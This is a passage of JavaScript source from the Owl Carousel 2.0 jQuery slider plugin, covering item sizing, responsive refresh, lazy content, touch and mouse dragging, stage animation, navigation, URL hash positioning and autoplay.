				iWidth = this.dom.$items.eq(i).width() + this.options.margin;
				if(this.options.rtl){
					this.dom.$items[i].style.marginLeft = this.options.margin + 'px';
				} else {
					this.dom.$items[i].style.marginRight = this.options.margin + 'px';
				}
				
			}
			// push item position into array
			this.pos.items.push(dist);

			// update item data
			this.dom.$items.eq(i).data('owl-item').posLeft = posLeft;
			this.dom.$items.eq(i).data('owl-item').width = iWidth;

			// dist starts from middle of stage if center
			// posLeft always starts from 0
			if(this.options.rtl){
				dist += iWidth;
				posLeft += iWidth;
			} else{
				dist -= iWidth;
				posLeft -= iWidth;
			}

			fullWidth -= Math.abs(iWidth);

			// update position if center
			if(this.options.center){
				this.pos.items[i] = !this.options.rtl ? this.pos.items[i] - (iWidth/2) : this.pos.items[i] + (iWidth/2);
			}
		}

		if(this.options.autoWidth){
			this.width.stage = this.options.center ? Math.abs(fullWidth) : Math.abs(dist);
		} else {
			this.width.stage = Math.abs(fullWidth);
		}

		//update indexAbs on all items 
		var allItems = this.num.oItems + this.num.cItems;

		for(j = 0; j< allItems; j++){
			this.dom.$items.eq(j).data('owl-item').indexAbs = j;
		}

		// Set Min and Max
		this.setMinMax();

		// Recalculate grid 
		this.setSizes();
	};

	/**
	 * setMinMax
	 * @since 2.0.0
	 */

	Owl.prototype.setMinMax = function(){

		// set Min
		var minimum = this.dom.$oItems.eq(0).data('owl-item').indexAbs;
		this.pos.min = 0;
		this.pos.minValue = this.pos.items[minimum];

		// set max position
		if(!this.options.loop){
			this.pos.max = this.num.oItems-1;
		}

		if(this.options.loop){
			this.pos.max = this.num.oItems+this.options.items;
		}

		if(!this.options.loop && !this.options.center){
			this.pos.max = this.num.oItems-this.options.items;
		}

		if(this.options.loop && this.options.center){
			this.pos.max = this.num.oItems+this.options.items;
		}

		//set max value
		this.pos.maxValue = this.pos.items[this.pos.max];

		//Max for autoWidth content 
		if((!this.options.loop && !this.options.center && this.options.autoWidth) || (this.options.merge && !this.options.center) ){
			var revert = this.options.rtl ? 1 : -1;
			for (i = 0; i < this.pos.items.length; i++) {
				if( (this.pos.items[i] * revert) < this.width.stage-this.width.el ){
					this.pos.max = i+1;
				}
			}
			this.pos.maxValue = this.options.rtl ? this.width.stage-this.width.el : -(this.width.stage-this.width.el);
			this.pos.items[this.pos.max] = this.pos.maxValue;
		}

		// Set loop boundries
		if(this.options.center){
			this.pos.loop = this.pos.items[0]-this.pos.items[this.num.oItems];
		} else {
			this.pos.loop = -this.pos.items[this.num.oItems];
		}

		//if is less items
		if(this.num.oItems < this.options.items && !this.options.center){
			this.pos.max = 0;
			this.pos.maxValue = this.pos.items[0];
		}
	};

	/**
	 * setSizes
	 * @desc Set sizes on elements (from collectData function)
	 * @since 2.0.0
	 */

	Owl.prototype.setSizes = function(){

		// show neighbours 
		if(this.options.stagePadding !== false){
			this.dom.oStage.style.paddingLeft = 	this.options.stagePadding + 'px';
			this.dom.oStage.style.paddingRight = 	this.options.stagePadding + 'px';
		}

		// CRAZY FIX!!! Doublecheck this!
		//if(this.width.stagePrev > this.width.stage){
		if(this.options.rtl){
			window.setTimeout(function(){
				this.dom.stage.style.width = this.width.stage + 'px';
			}.bind(this),0);
		} else{
			this.dom.stage.style.width = this.width.stage + 'px';
		}

		for(var i=0; i<this.num.items; i++){

			// Set items width
			if(!this.options.autoWidth){
				this.dom.$items[i].style.width = this.width.item - (this.options.margin) + 'px';
			}
			// add margin
			if(this.options.rtl){
				this.dom.$items[i].style.marginLeft = this.options.margin + 'px';
			} else {
				this.dom.$items[i].style.marginRight = this.options.margin + 'px';
			}
			
			if(this.num.merged[i] !== 1 && !this.options.autoWidth){
				this.dom.$items[i].style.width = (this.width.item * this.num.merged[i]) - (this.options.margin) + 'px';
			}
		}

		// save prev stage size 
		this.width.stagePrev = this.width.stage;
	};

	/**
	 * responsive
	 * @desc Responsive function update all data by calling refresh() 
	 * @since 2.0.0
	 */

	Owl.prototype.responsive = function(){

		if(!this.num.oItems){return false;}
		// If El width hasnt change then stop responsive 
		var elChanged = this.isElWidthChanged();
		if(!elChanged){return false;}

		// if Vimeo Fullscreen mode
		var fullscreenElement = document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement;
		if(fullscreenElement){
			if($(fullscreenElement.parentNode).hasClass('owl-video-frame')){
				this.setSpeed(0);
				this.state.isFullScreen = true;
			}
		}

		if(fullscreenElement && this.state.isFullScreen && this.state.videoPlay){
			return false;
		}

		// Comming back from fullscreen
		if(this.state.isFullScreen){
			this.state.isFullScreen = false;
			return false;
		}

		// check full screen mode and window orientation
		if (this.state.videoPlay) {
			if(this.state.orientation !== window.orientation){
				this.state.orientation = window.orientation;
				return false;
			}
		}

		this.fireCallback('onResponsiveBefore');
		this.state.responsive = true;
		this.refresh();
		this.state.responsive = false;
		this.fireCallback('onResponsiveAfter');
	};

	/**
	 * refresh
	 * @desc Refresh method is basically collection of functions that are responsible for Owl responsive functionality
	 * @since 2.0.0
	 */

	Owl.prototype.refresh = function(init){

		if(this.state.videoPlay){
			this.stopVideo();
		}

		// Update Options for given width
		this.setResponsiveOptions();

		//set lazy structure
		this.createLazyContentStructure(true);

		// update info about local content
		this.updateLocalContent();

		// udpate options
		this.optionsLogic();

		// if no items then stop 
		if(this.num.oItems === 0){
			if(this.dom.$page !== null){
				this.dom.$page.hide();
			}
			return false;
		}

		// Hide and Show methods helps here to set a proper widths.
		// This prevents Scrollbar to be calculated in stage width
		this.dom.$stage.addClass('owl-refresh');
		
		// Remove clones and generate new ones
		this.reClone();

		// calculate 
		this.calculate();

		//aaaand show.
		this.dom.$stage.removeClass('owl-refresh');

		// to do
		// lazyContent last position on refresh
		if(this.state.lazyContent){
			this.pos.currentAbs = this.options.items;
		}

		this.initPosition(init);

		// jump to last position 
		if(!this.state.lazyContent && !init){
			this.jumpTo(this.pos.current,false); // fix that 
		}

		//Check for videos ( YouTube and Vimeo currently supported)
		this.checkVideoLinks();

		this.updateItemState();

		// Update controls
		this.rebuildDots();

		this.updateControls();

		// update drag events
		//this.updateEvents();

		// update autoplay
		this.autoplay();

		this.autoHeight();

		this.state.orientation = window.orientation;

		this.watchVisibility();
	};

	/**
	 * updateItemState
	 * @desc Update information about current state of items (visibile, hidden, active, etc.)
	 * @since 2.0.0
	 */

	Owl.prototype.updateItemState = function(update){

		if(this.state.lazyContent){
			this.updateLazyContent(update);
		}

		if(this.options.center){
			this.dom.$items.eq(this.pos.currentAbs)
			.addClass(this.options.centerClass)
			.data('owl-item').center = true;
		}
		if(this.options.lazyLoad){
			this.lazyLoad();
		}
	};

	/**
	 * updateActiveItems
	 * @since 2.0.0
	 */


	Owl.prototype.updateActiveItems = function(){
		var i,j,item,ipos,iwidth,wpos,stage,outsideView,foundCurrent;
		// clear states
		for(i = 0; i<this.num.items; i++){
			this.dom.$items.eq(i).data('owl-item').active = false;
			this.dom.$items.eq(i).data('owl-item').current = false;
			this.dom.$items.eq(i).removeClass(this.options.activeClass).removeClass(this.options.centerClass);
		}

		this.num.active = 0;
		stageX = this.pos.stage;
		view = this.options.rtl ? this.width.view : -this.width.view;

		for(j = 0; j<this.num.items; j++){

				item = this.dom.$items.eq(j);
				ipos = item.data('owl-item').posLeft;
				iwidth = item.data('owl-item').width;
				outsideView = this.options.rtl ? ipos + iwidth : ipos - iwidth;

			if( (this.op(ipos,'<=',stageX) && (this.op(ipos,'>',stageX + view))) || 
				(this.op(outsideView,'<',stageX) && this.op(outsideView,'>',stageX + view)) 
				){

				this.num.active++;

				if(this.options.freeDrag && !foundCurrent){
					foundCurrent = true;
					this.pos.current = item.data('owl-item').index;
					this.pos.currentAbs = item.data('owl-item').indexAbs;
				}

				item.data('owl-item').active = true;
				item.data('owl-item').current = true;
				item.addClass(this.options.activeClass);

				if(!this.options.lazyLoad){
					item.data('owl-item').loaded = true;
				}
				if(this.options.loop && (this.options.lazyLoad || this.options.center)){
					this.updateClonedItemsState(item.data('owl-item').index);
				}
			}
		}
	};

	/**
	 * updateClonedItemsState
	 * @desc Set current state on sibilings items for lazyLoad and center
	 * @since 2.0.0
	 */

	Owl.prototype.updateClonedItemsState = function(activeIndex){

		//find cloned center
		var center, $el,i;
		if(this.options.center){
			center = this.dom.$items.eq(this.pos.currentAbs).data('owl-item').index;
		}

		for(i = 0; i<this.num.items; i++){
			$el = this.dom.$items.eq(i);
			if( $el.data('owl-item').index === activeIndex ){
				$el.data('owl-item').current = true;
				if($el.data('owl-item').index === center ){
					$el.addClass(this.options.centerClass);
				}
			}
		}
	};

	/**
	 * updateLazyPosition
	 * @desc Set current state on sibilings items for lazyLoad and center
	 * @since 2.0.0
	 */

	Owl.prototype.updateLazyPosition = function(){
		var jumpTo = this.pos.goToLazyContent || 0;

		this.pos.lcMovedBy = Math.abs(this.options.items - this.pos.currentAbs);

		if(this.options.items < this.pos.currentAbs ){
			this.pos.lcCurrent += this.pos.currentAbs - this.options.items;
			this.state.lcDirection = 'right';
		} else if(this.options.items > this.pos.currentAbs ){
			this.pos.lcCurrent -= this.options.items - this.pos.currentAbs;
			this.state.lcDirection = 'left';
		}

		this.pos.lcCurrent = jumpTo !== 0 ? jumpTo : this.pos.lcCurrent;

		if(this.pos.lcCurrent >= this.dom.$content.length){
			this.pos.lcCurrent = this.pos.lcCurrent-this.dom.$content.length;
		} else if(this.pos.lcCurrent < -this.dom.$content.length+1){
			this.pos.lcCurrent = this.pos.lcCurrent+this.dom.$content.length;
		}

		if(this.options.startPosition>0){
			this.pos.lcCurrent = this.options.startPosition;
			this._options.startPosition = this.options.startPosition = 0;
		}

		this.pos.lcCurrentAbs = this.pos.lcCurrent < 0 ? this.pos.lcCurrent+this.dom.$content.length : this.pos.lcCurrent;

	};

	/**
	 * updateLazyContent
	 * @param [update] - boolean - update call by content manipulations
	 * @since 2.0.0
	 */

	Owl.prototype.updateLazyContent = function(update){

		if(this.pos.lcCurrent === undefined){
			this.pos.lcCurrent = 0;
			this.pos.current = this.pos.currentAbs = this.options.items;
		}


		if(!update){
			this.updateLazyPosition();
		}
		var i,j,item,contentPos,content,freshItem,freshData;

		this.pos.current = this.pos.currentAbs = this.options.items;
		this.setSpeed(0);

		if(this.state.lcDirection !== false){
			for(i = 0; i<this.pos.lcMovedBy; i++){

				if(this.state.lcDirection === 'right'){
					item = this.dom.$stage.find('.owl-item').eq(0); 
					item.appendTo(this.dom.$stage);
				}
				if(this.state.lcDirection === 'left'){
					item = this.dom.$stage.find('.owl-item').eq(-1);
					item.prependTo(this.dom.$stage);
				}
				item.data('owl-item').active = false;
			}
		}

		// recollect 
		this.dom.$items = this.dom.$stage.find('.owl-item');

		for(j = 0; j<this.num.items; j++){

			// to do
			//this.dom.$items.eq(j).removeClass(this.options.centerClass);

			// get Content 
			contentPos = this.pos.lcCurrent + j - this.options.items;// + this.options.startPosition;

			if(contentPos >= this.dom.$content.length){
				contentPos = contentPos - this.dom.$content.length;
			}
			if(contentPos < -this.dom.$content.length){
				contentPos = contentPos + this.dom.$content.length;
			}

			content = this.dom.$content.eq(contentPos);
			freshItem = this.dom.$items.eq(j);
			freshData = freshItem.data('owl-item');

			if(freshData.active === false || this.pos.goToLazyContent !== 0 || update === true){

				freshItem.empty();
				freshItem.append(content.clone(true,true));
				freshData.active = true;
				freshData.current = true;
				if(!this.options.lazyLoad){
					freshData.loaded = true;
				} else {
					freshData.loaded = false;
				}
			}
		}
		this.animStage(this.pos.items[this.options.items]);
		this.pos.goToLazyContent = 0;
		
	};

	/**
	 * eventsCall
	 * @desc Save internal event references and add event based functions like transitionEnd,responsive etc.
	 * @since 2.0.0
	 */

	Owl.prototype.eventsCall = function(){
		// Save events references 
		this.e._onDragStart =	function(e){this.onDragStart(e);		}.bind(this);
		this.e._onDragMove =	function(e){this.onDragMove(e);			}.bind(this);
		this.e._onDragEnd =		function(e){this.onDragEnd(e);			}.bind(this);
		this.e._transitionEnd =	function(e){this.transitionEnd(e);		}.bind(this);
		this.e._resizer =		function(){this.responsiveTimer();		}.bind(this);
		this.e._responsiveCall =function(){this.responsive();			}.bind(this);
		this.e._preventClick =	function(e){this.preventClick(e);		}.bind(this);
		this.e._goToHash =		function(){this.goToHash();				}.bind(this);
		this.e._goToPage =		function(e){this.goToPage(e);			}.bind(this);
		this.e._ap = 			function(){this.autoplay();				}.bind(this);
		this.e._play = 			function(){this.play();					}.bind(this);
		this.e._pause = 		function(){this.pause();				}.bind(this);
		this.e._playVideo = 	function(e){this.playVideo(e);			}.bind(this);

		this.e._navNext = function(e){
			if($(e.target).hasClass('disabled')){return false;}
			e.preventDefault();
			this.next();				
		}.bind(this);

		this.e._navPrev = function(e){
			if($(e.target).hasClass('disabled')){return false;}
			e.preventDefault();
			this.prev();
		}.bind(this);

	};

	/**
	 * responsiveTimer
	 * @desc Check Window resize event with 200ms delay / this.options.responsiveRefreshRate
	 * @since 2.0.0
	 */

	Owl.prototype.responsiveTimer = function(){
		if(this.windowWidth() === this.width.prevWindow){
			return false;
		}
		window.clearInterval(this.e._autoplay);
		window.clearTimeout(this.resizeTimer);
		this.resizeTimer = window.setTimeout(this.e._responsiveCall, this.options.responsiveRefreshRate);
		this.width.prevWindow = this.windowWidth();
	};

	/**
	 * internalEvents
	 * @desc Checks for touch/mouse drag options and add necessery event handlers.
	 * @since 2.0.0
	 */

	Owl.prototype.internalEvents = function(){
		var isTouch = isTouchSupport();
		var isTouchIE = isTouchSupportIE();

		if(isTouch && !isTouchIE){
			this.dragType = ['touchstart','touchmove','touchend','touchcancel'];
		} else if(isTouch && isTouchIE){
			this.dragType = ['MSPointerDown','MSPointerMove','MSPointerUp','MSPointerCancel'];
		} else {
			this.dragType = ['mousedown','mousemove','mouseup'];
		}

		if( (isTouch || isTouchIE) && this.options.touchDrag){
			//touch cancel event 
			this.on(document, this.dragType[3], this.e._onDragEnd);

		} else {
			// firefox startdrag fix - addeventlistener doesnt work here :/
			this.dom.$stage.on('dragstart', function() {return false;});

			if(this.options.mouseDrag){
				//disable text select
				this.dom.stage.onselectstart = function(){return false;};
			} else {
				// enable text select
				this.dom.$el.addClass('owl-text-select-on');
			}
		}

		// Video Play Button event delegation
		this.dom.$stage.on(this.dragType[2], '.owl-video-play-icon', this.e._playVideo);

		if(this.options.URLhashListener){
			this.on(window, 'hashchange', this.e._goToHash, false);
		}

		if(this.options.autoplayHoverPause){
			var that = this;
			this.dom.$stage.on('mouseover', this.e._pause );
			this.dom.$stage.on('mouseleave', this.e._ap );
		}

		// Catch transitionEnd event
		if(this.transitionEndVendor){
			this.on(this.dom.stage, this.transitionEndVendor, this.e._transitionEnd, false);
		}
		
		// Responsive
		if(this.options.responsive !== false){
			this.on(window, 'resize', this.e._resizer, false);
		}

		this.updateEvents();
	};

	/**
	 * updateEvents
	 * @since 2.0.0
	 */

	Owl.prototype.updateEvents = function(){

		if(this.options.touchDrag && (this.dragType[0] === 'touchstart' || this.dragType[0] === 'MSPointerDown')){
			this.on(this.dom.stage, this.dragType[0], this.e._onDragStart,false);
		} else if(this.options.mouseDrag && this.dragType[0] === 'mousedown'){
			this.on(this.dom.stage, this.dragType[0], this.e._onDragStart,false);

		} else {
			this.off(this.dom.stage, this.dragType[0], this.e._onDragStart);
		}
	};

	/**
	 * onDragStart
	 * @desc touchstart/mousedown event
	 * @since 2.0.0
	 */

	Owl.prototype.onDragStart = function(event){
		var ev = event.originalEvent || event || window.event;
		// prevent right click
		if (ev.which === 3) { 
			return false;
		}

		if(this.dragType[0] === 'mousedown'){
			this.dom.$stage.addClass('owl-grab');
		}

		this.fireCallback('onTouchStart');
		this.drag.startTime = new Date().getTime();
		this.setSpeed(0);
		this.state.isTouch = true;
		this.state.isScrolling = false;
		this.state.isSwiping = false;
		this.drag.distance = 0;

		// if is 'touchstart'
		var isTouchEvent = ev.type === 'touchstart';
		var pageX = isTouchEvent ? event.targetTouches[0].pageX : (ev.pageX || ev.clientX);
		var pageY = isTouchEvent ? event.targetTouches[0].pageY : (ev.pageY || ev.clientY);

		//get stage position left
		this.drag.offsetX = this.dom.$stage.position().left - this.options.stagePadding;
		this.drag.offsetY = this.dom.$stage.position().top;

		if(this.options.rtl){
			this.drag.offsetX = this.dom.$stage.position().left + this.width.stage - this.width.el + this.options.margin;
		}

		//catch position // ie to fix
		if(this.state.inMotion && this.support3d){
			var animatedPos = this.getTransformProperty();
			this.drag.offsetX = animatedPos;
			this.animStage(animatedPos);
		} else if(this.state.inMotion && !this.support3d ){
			this.state.inMotion = false;
			return false;
		}

		this.drag.startX = pageX - this.drag.offsetX;
		this.drag.startY = pageY - this.drag.offsetY;

		this.drag.start = pageX - this.drag.startX;
		this.drag.targetEl = ev.target || ev.srcElement;
		this.drag.updatedX = this.drag.start;

		// to do/check
		//prevent links and images dragging;
		//this.drag.targetEl.draggable = false;

		this.on(document, this.dragType[1], this.e._onDragMove, false);
		this.on(document, this.dragType[2], this.e._onDragEnd, false);
	};

	/**
	 * onDragMove
	 * @desc touchmove/mousemove event
	 * @since 2.0.0
	 */

	Owl.prototype.onDragMove = function(event){
		if (!this.state.isTouch){
			return;
		}

		if (this.state.isScrolling){
			return;
		}

		var neighbourItemWidth=0;
		var ev = event.originalEvent || event || window.event;

		// if is 'touchstart'
		var isTouchEvent = ev.type == 'touchmove';
		var pageX = isTouchEvent ? ev.targetTouches[0].pageX : (ev.pageX || ev.clientX);
		var pageY = isTouchEvent ? ev.targetTouches[0].pageY : (ev.pageY || ev.clientY);

		// Drag Direction 
		this.drag.currentX = pageX - this.drag.startX;
		this.drag.currentY = pageY - this.drag.startY;
		this.drag.distance = this.drag.currentX - this.drag.offsetX;

		// Check move direction 
		if (this.drag.distance < 0) {
			this.state.direction = this.options.rtl ? 'right' : 'left';
		} else if(this.drag.distance > 0){
			this.state.direction = this.options.rtl ? 'left' : 'right';
		}
		// Loop
		if(this.options.loop){
			if(this.op(this.drag.currentX, '>', this.pos.minValue) && this.state.direction === 'right' ){
				this.drag.currentX -= this.pos.loop;
			}else if(this.op(this.drag.currentX, '<', this.pos.maxValue) && this.state.direction === 'left' ){
				this.drag.currentX += this.pos.loop;
			}
		} else {
			// pull
			var minValue = this.options.rtl ? this.pos.maxValue : this.pos.minValue;
			var maxValue = this.options.rtl ? this.pos.minValue : this.pos.maxValue;
			var pull = this.options.pullDrag ? this.drag.distance / 5 : 0;
			this.drag.currentX = Math.max(Math.min(this.drag.currentX, minValue + pull), maxValue + pull);
		}



		// Lock browser if swiping horizontal

		if ((this.drag.distance > 8 || this.drag.distance < -8)) {
			if (ev.preventDefault !== undefined) {
				ev.preventDefault();
			} else {
				ev.returnValue = false;
			}
			this.state.isSwiping = true;
		}

		this.drag.updatedX = this.drag.currentX;

		// Lock Owl if scrolling 
		if ((this.drag.currentY > 16 || this.drag.currentY < -16) && this.state.isSwiping === false) {
			 this.state.isScrolling = true;
			 this.drag.updatedX = this.drag.start;
		}

		this.animStage(this.drag.updatedX);
	};

	/**
	 * onDragEnd 
	 * @desc touchend/mouseup event
	 * @since 2.0.0
	 */

	Owl.prototype.onDragEnd = function(event){
		if (!this.state.isTouch){
			return;
		}
		if(this.dragType[0] === 'mousedown'){
			this.dom.$stage.removeClass('owl-grab');
		}

		this.fireCallback('onTouchEnd');

		//prevent links and images dragging;
		//this.drag.targetEl.draggable = true;

		//remove drag event listeners

		this.state.isTouch = false;
		this.state.isScrolling = false;
		this.state.isSwiping = false;

		//to check
		if(this.drag.distance === 0 && this.state.inMotion !== true){
			this.state.inMotion = false;
			return false;
		}

		// prevent clicks while scrolling

		this.drag.endTime = new Date().getTime();
		var compareTimes = this.drag.endTime - this.drag.startTime;
		var distanceAbs = Math.abs(this.drag.distance);

		//to test
		if(distanceAbs > 3 || compareTimes > 300){
			this.removeClick(this.drag.targetEl);
		}

		var closest = this.closest(this.drag.updatedX);

		this.setSpeed(this.options.dragEndSpeed, false, true);
		this.animStage(this.pos.items[closest]);
		
		//if pullDrag is off then fire transitionEnd event manually when stick to border
		if(!this.options.pullDrag && this.drag.updatedX === this.pos.items[closest]){
			this.transitionEnd();
		}

		this.drag.distance = 0;

		this.off(document, this.dragType[1], this.e._onDragMove);
		this.off(document, this.dragType[2], this.e._onDragEnd);
	};

	/**
	 * removeClick
	 * @desc Attach preventClick function to disable link while swipping
	 * @since 2.0.0
	 * @param [target] - clicked dom element
	 */

	Owl.prototype.removeClick = function(target){
		this.drag.targetEl = target;
		$(target).on('click.preventClick', this.e._preventClick);
		// to make sure click is removed:
		window.setTimeout(function(){
			$(target).off('click.preventClick');
		},300);
	};

	/**
	 * preventClick
	 * @desc Add preventDefault for any link and then remove removeClick event hanlder
	 * @since 2.0.0
	 */

	Owl.prototype.preventClick = function(ev){
		if(ev.preventDefault) {
			ev.preventDefault();
		}else {
			ev.returnValue = false;
		}
		if(ev.stopPropagation){
			ev.stopPropagation();
		}
		$(ev.target).off('click.preventClick')
	};

	/**
	 * getTransformProperty
	 * @desc catch stage position while animate (only css3)
	 * @since 2.0.0
	 */

	Owl.prototype.getTransformProperty = function(){
		var transform = window.getComputedStyle(this.dom.stage, null).getPropertyValue(this.vendorName + 'transform');
		//var transform = this.dom.$stage.css(this.vendorName + 'transform')
		transform = transform.replace(/matrix(3d)?\(|\)/g, '').split(',');
		var matrix3d = transform.length === 16;

		return matrix3d !== true ? transform[4] : transform[12];
	};

	/**
	 * closest
	 * @desc Get closest item after touchend/mouseup
	 * @since 2.0.0
	 * @param [x] - curent position in pixels
	 * return position in pixels
	 */

	Owl.prototype.closest = function(x){
		var newX = 0,
			pull = 30;

		if(!this.options.freeDrag){
			// Check closest item
			for(var i = 0; i< this.num.items; i++){
				if(x > this.pos.items[i]-pull && x < this.pos.items[i]+pull){
					newX = i;
				}else if(this.op(x,'<',this.pos.items[i]) && this.op(x,'>',this.pos.items[i+1 || this.pos.items[i] - this.width.el]) ){
					newX = this.state.direction === 'left' ? i+1 : i;
				}
			}
		}
		//non loop boundries
		if(!this.options.loop){
			if(this.op(x,'>',this.pos.minValue)){
				newX = x = this.pos.min;
			} else if(this.op(x,'<',this.pos.maxValue)){
				newX = x = this.pos.max;
			}
		}

		if(!this.options.freeDrag){
			// set positions
			this.pos.currentAbs = newX;
			this.pos.current = this.dom.$items.eq(newX).data('owl-item').index;
		} else {
			this.updateItemState();
			return x;
		}

		return newX;
	};

	/**
	 * animStage
	 * @desc animate stage position (both css3/css2) and perform onChange functions/events
	 * @since 2.0.0
	 * @param [x] - curent position in pixels
	 */

	Owl.prototype.animStage = function(pos){

		// if speed is 0 the set inMotion to false
		if(this.speed.current !== 0 && this.pos.currentAbs !== this.pos.min){
			this.fireCallback('onTransitionStart');
			this.state.inMotion = true;
		}

		var posX = this.pos.stage = pos,
			style = this.dom.stage.style;

		if(this.support3d){
			translate = 'translate3d(' + posX + 'px'+',0px, 0px)';
			style[this.transformVendor] = translate;
		} else if(this.state.isTouch){
			style.left = posX+'px';
		} else {
			this.dom.$stage.animate({left: posX},this.speed.css2speed, this.options.fallbackEasing, function(){
				if(this.state.inMotion){
					this.transitionEnd();
				}
			}.bind(this));
		}

		this.onChange();
	};

	/**
	 * updatePosition
	 * @desc Update current positions
	 * @since 2.0.0
	 * @param [pos] - number - new position
	 */

	Owl.prototype.updatePosition = function(pos){

		// if no items then stop 
		if(this.num.oItems === 0){return false;}
		// to do
		//if(pos > this.num.items){pos = 0;}
		if(pos === undefined){return false;}

		//pos - new current position
		var nextPos = pos;
		this.pos.prev = this.pos.currentAbs;

		if(this.state.revert){
			this.pos.current = this.dom.$items.eq(nextPos).data('owl-item').index;
			this.pos.currentAbs = nextPos;
			return;
		}

		if(!this.options.loop){
			if(this.options.navRewind){
				nextPos = nextPos > this.pos.max ? this.pos.min : (nextPos < 0 ? this.pos.max : nextPos);
			} else {
				nextPos = nextPos > this.pos.max ? this.pos.max : (nextPos <= 0 ? 0 : nextPos);
			}
		} else {
			nextPos = nextPos >= this.num.oItems ? this.num.oItems-1 : nextPos;
		}

		this.pos.current = this.dom.$oItems.eq(nextPos).data('owl-item').index;
		this.pos.currentAbs = this.dom.$oItems.eq(nextPos).data('owl-item').indexAbs;

	};

	/**
	 * setSpeed
	 * @since 2.0.0
	 * @param [speed] - number
	 * @param [pos] - number - next position - use this param to calculate smartSpeed
	 * @param [drag] - boolean - if drag is true then smart speed is disabled
	 * return speed
	 */

	Owl.prototype.setSpeed = function(speed,pos,drag) {
		var s = speed,
			nextPos = pos;

		if((s === false && s !== 0 && drag !== true) || s === undefined){

			//Double check this
			// var nextPx = this.pos.items[nextPos];
			// var currPx = this.pos.stage 
			// var diff = Math.abs(nextPx-currPx);
			// var s = diff/1
			// if(s>1000){
			// 	s = 1000;
			// }
			
			var diff = Math.abs(nextPos - this.pos.prev);
			diff = diff === 0 ? 1 : diff;
			if(diff>6){diff = 6;}
			s = diff * this.options.smartSpeed;
		}

		if(s === false && drag === true){
			s = this.options.smartSpeed;
		}

		if(s === 0){s=0;}

		if(this.support3d){
			var style = this.dom.stage.style;
			style.webkitTransitionDuration = style.MsTransitionDuration = style.msTransitionDuration = style.MozTransitionDuration = style.OTransitionDuration = style.transitionDuration = (s / 1000) + 's';
		} else{
			this.speed.css2speed = s;
		}
		this.speed.current = s;
		return s;
	};

	/**
	 * jumpTo
	 * @since 2.0.0
	 * @param [pos] - number - next position - use this param to calculate smartSpeed
	 * @param [update] - boolean - if drag is true then smart speed is disabled
	 */

	Owl.prototype.jumpTo = function(pos,update){
		if(this.state.lazyContent){
			this.pos.goToLazyContent = pos;
		}
		this.updatePosition(pos);
		this.setSpeed(0);
		this.animStage(this.pos.items[this.pos.currentAbs]);
		if(update !== true){
			this.updateItemState();
		}
	};

	/**
	 * goTo
	 * @since 2.0.0
	 * @param [pos] - number
	 * @param [speed] - speed in ms
	 * @param [speed] - speed in ms
	 */

	Owl.prototype.goTo = function(pos,speed){
		if(this.state.lazyContent && this.state.inMotion){
			return false;
		}

		this.updatePosition(pos);

		if(this.state.animate){speed = 0;}
		this.setSpeed(speed,this.pos.currentAbs);

		if(this.state.animate){this.animate();}
		this.animStage(this.pos.items[this.pos.currentAbs]);
	
	};

	/**
	 * next
	 * @since 2.0.0
	 */

	Owl.prototype.next = function(optionalSpeed){
		var s = optionalSpeed || this.options.navSpeed;
		if(this.options.loop && !this.state.lazyContent){
			this.goToLoop(this.options.slideBy, s);
		}else{
			this.goTo(this.pos.current + this.options.slideBy, s);
		}
	};

	/**
	 * prev
	 * @since 2.0.0
	 */

	Owl.prototype.prev = function(optionalSpeed){
		var s = optionalSpeed || this.options.navSpeed;
		if(this.options.loop && !this.state.lazyContent){
			this.goToLoop(-this.options.slideBy, s);
		}else{
			this.goTo(this.pos.current-this.options.slideBy, s);
		}
	};

	/**
	 * goToLoop
	 * @desc Go to given position if loop is enabled - used only internal
	 * @since 2.0.0
	 * @param [distance] - number -how far to go
	 * @param [speed] - number - speed in ms
	 */

	Owl.prototype.goToLoop = function(distance,speed){

		var revert = this.pos.currentAbs,
			prevPosition = this.pos.currentAbs,
			newPosition = this.pos.currentAbs + distance,
			direction = prevPosition - newPosition < 0 ? true : false;

		this.state.revert = true;

		if(newPosition < this.options.items && direction === false){

			this.state.bypass = true;
			revert = this.num.items - (this.options.items-prevPosition) - this.options.items;
			this.jumpTo(revert,true);

		} else if(newPosition >= this.num.items - this.options.items && direction === true ){

			this.state.bypass = true;
			revert = prevPosition - this.num.oItems;
			this.jumpTo(revert,true);

		}
		window.clearTimeout(this.e._goToLoop);
		this.e._goToLoop = window.setTimeout(function(){
			this.state.bypass = false;
			this.goTo(revert + distance, speed);
			this.state.revert = false;

		}.bind(this), 30);
	};

	/**
	 * initPosition
	 * @since 2.0.0
	 */

	Owl.prototype.initPosition = function(init){

		if( !this.dom.$oItems || !init || this.state.lazyContent ){return false;}
		var pos = this.options.startPosition;

		if(this.options.startPosition === 'URLHash'){
			pos = this.options.startPosition = this.hashPosition();
		} else if(typeof this.options.startPosition !== Number && !this.options.center){
			this.options.startPosition = 0;
		}
		this.dom.oStage.scrollLeft = 0;
		this.jumpTo(pos,true);
	};

	/**
	 * goToHash
	 * @since 2.0.0
	 */

	Owl.prototype.goToHash = function(){
		var pos = this.hashPosition();
		if(pos === false){
			pos = 0;
		}
		this.dom.oStage.scrollLeft = 0;
		this.goTo(pos,this.options.navSpeed);
	};

	/**
	 * hashPosition
	 * @desc Find hash in URL then look into items to find contained ID
	 * @since 2.0.0
	 * return hashPos - number of item
	 */

	Owl.prototype.hashPosition = function(){
		var hash = window.location.hash.substring(1),
			hashPos;
		if(hash === ""){return false;}

		for(var i=0;i<this.num.oItems; i++){
			if(hash === this.dom.$oItems.eq(i).data('owl-item').hash){
				hashPos = i;
			}
		}
		return hashPos;
	};

	/**
	 * Autoplay
	 * @since 2.0.0
	 */

	Owl.prototype.autoplay = function(){
		if(this.options.autoplay && !this.state.videoPlay){
			window.clearInterval(this.e._autoplay);
			this.e._autoplay = window.setInterval(this.e._play, this.options.autoplayTimeout);
		} else {
			window.clearInterval(this.e._autoplay);
			this.state.autoplay=false;
		}
	};

	/**
	 * play
	 * @param [timeout] - Integrer
	 * @param [speed] - Integrer
	 * @since 2.0.0
	 */

	Owl.prototype.play = function(timeout, speed){

		// if tab is inactive - doesnt work in <IE10
		if(document.hidden === true){return false;}

		// overwrite default options (custom options are always priority)
		if(!this.options.autoplay){
			this._options.autoplay = this.options.autoplay = true;
			this._options.autoplayTimeout = this.options.autoplayTimeout = timeout || this.options.autoplayTimeout || 4000;
			this._options.autoplaySpeed = speed || this.options.autoplaySpeed;
		}

		if(this.options.autoplay === false || this.state.isTouch || this.state.isScrolling || this.state.isSwiping || this.state.inMotion){
			window.clearInterval(this.e._autoplay);
			return false;
		}

